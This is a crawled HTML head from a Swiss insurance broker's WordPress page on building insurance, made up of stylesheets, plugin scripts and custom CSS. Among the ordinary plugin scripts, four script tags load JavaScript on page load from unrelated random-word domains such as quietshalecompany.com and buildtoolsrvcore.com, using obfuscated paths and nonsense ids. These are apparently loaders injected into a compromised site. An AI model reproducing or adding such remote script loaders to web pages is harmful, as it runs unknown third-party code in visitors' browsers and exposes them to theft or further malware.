

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sgp-sa.com/fr/assurances-particuliers/assurance-batiment/
body_size: 53544
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sgp-sa.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>L’assurance Bâtiment &#8211; Swiss Group &amp; Partners Sarl</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//www.dwin2.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sgp-sa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=262eed968b96e543bdc5433e980528e4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fttb-style-css' href='https://sgp-sa.com/wp-content/plugins/float-to-top-button/css/float-to-top-button.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://sgp-sa.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1261740' type='text/css' media='all' />
<link rel='stylesheet' id='cuar.frontend-css' href='https://sgp-sa.com/wp-content/plugins/customer-area/skins/frontend/master/assets/css/styles.min.css?ver=8.2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sgp-sa.com/wp-includes/css/dist/block-library/style.min.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cherry-services-css' href='https://sgp-sa.com/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-theme-css' href='https://sgp-sa.com/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-theme.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-grid-css' href='https://sgp-sa.com/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-grid.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sgp-sa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sgp-sa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='https://sgp-sa.com/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sgp-sa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sgp-sa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sgp-sa.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://sgp-sa.com/wp-content/plugins/add-search-to-menu-premium/public/css/ivory-search.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://sgp-sa.com/wp-content/uploads/maxmegamenu/style.css?ver=a94d3c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sgp-sa.com/wp-includes/css/dashicons.min.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-font-awesome-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-material-icons-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/material-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-fontello-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-lightgallery-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/lightgallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-style-frontend-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/style-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-grid-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-roox-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C300%2C600&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='vg-page-layouts-styles-css' href='https://sgp-sa.com/wp-content/plugins/custom-page-templates-by-vegacorp/assets/styles.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/material-design.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-glypho-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/fl-glypho.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/fontello.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmc_slider_css-css' href='https://sgp-sa.com/wp-content/plugins/mortgage-calculators-wp/assets/bootstrap-slider/bootstrap-slider.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmc_slider-css' href='https://sgp-sa.com/wp-content/plugins/mortgage-calculators-wp/assets/css/wpmc.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-swiper-css' href='https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/css/swiper.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-modules-style-css' href='https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/css/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/magnific-popup.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://sgp-sa.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css' href='https://sgp-sa.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css' href='https://sgp-sa.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='roox-theme-style-css' href='https://sgp-sa.com/wp-content/themes/roox/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://sgp-sa.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.4.2' type='text/css' media='all' />
<script type="text/javascript" id="40nm-tracking-js-extra">
/* <![CDATA[ */
var _40nmcid = "40NM-15276-1";
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/40nuggets/js/track.js?ver=0.6.8" id="40nm-tracking-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=262eed968b96e543bdc5433e980528e4" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=262eed968b96e543bdc5433e980528e4" id="mo-social-login-script-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};

a2a_config.prioritize = ["facebook", "twitter", "pinterest", "email", "sms", "print", "viber", "tumblr", "xing"]; a2a_config.num_services = 9;


var a2a_config = a2a_config || {};
a2a_config.overlays = a2a_config.overlays || [];
a2a_config.overlays.push({
    services: ['facebook', 'twitter', 'linkedin', 'pinterest'],
    size: '20',
});
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://sgp-sa.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%&elementor_page_id=2354","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/sgp-sa.com\/fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%&elementor_page_id=2354"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.7.0" id="trp-frontend-compatibility-js"></script>
<link rel="https://api.w.org/" href="https://sgp-sa.com/fr/wp-json/" /><link rel="alternate" type="application/json" href="https://sgp-sa.com/fr/wp-json/wp/v2/pages/2354" /><link rel="canonical" href="https://sgp-sa.com/fr/assurances-particuliers/assurance-batiment/" />
<link rel="alternate" type="application/json+oembed" href="https://sgp-sa.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsgp-sa.com%2Ffr%2Fassurances-particuliers%2Fassurance-batiment%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sgp-sa.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsgp-sa.com%2Ffr%2Fassurances-particuliers%2Fassurance-batiment%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

#tm_builder_outer_content .tm_pb_cherry_team .team-listing_photo a img {{
  height:150px;
  width:150px;
}
Fin du commentaire */ 
.H_SGP {
 	font-style: normal;
    font-weight: bold;
    font-size: 26px;
    line-height: 1.3;
    font-family: Poppins, sans-serif;
    letter-spacing: 0px;
    text-align: inherit;
    color: #2c82b2;
}

#tm_builder_outer_content .tm_pb_link_box .desc_linkbox {
    min-height: 405px;
}


.tm_pb_builder #tm_builder_outer_content .tm_pb_link_box_3 {
    height: 403px!important;
}

#tm_builder_outer_content img {
     max-width: 31%; 
    
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.top-panel .search-form__field[type='search'] {
    width: 230px;
    height: 30px;
    padding: 7px 7px 1px 0;
    background: none;
    border: ridge;
    border-color: #2c82b2;
}

.is-menu form label {
    margin: 0;
    padding: 100; 
}

.is-menu.dropdown form {
    
    max-width: 230%;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 9;
}


.search-form {
    margin: 0;
    padding: 25px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.popup-search-close:after,
.search-close:after {
	border-left: 2px solid #FFF;
	height: 15px;
 
}

.popup-search-close:before,
.search-close:before {
	border-left: 2px solid #FFF;
  height: 15px;
 	
}


.search-close {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: -40%;
    top: 25px;
    width: 10px;
    z-index: 99999;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* TOP MENU NEW LINKS */

.invert .sls-info-block>a:hover{
 	 color:#2c82b2;
}

.sls-info-block{
 	margin-top : 1px; 
}

.services-macros{
  color: white;
}

#services-2446>div>div>a{
  color:white;
}

#services-2451>div>div>a{
  color:white;
}

#services-2454>div>div>a{
  color:white;
}
  

</style>
<!-- end Simple Custom CSS and JS -->
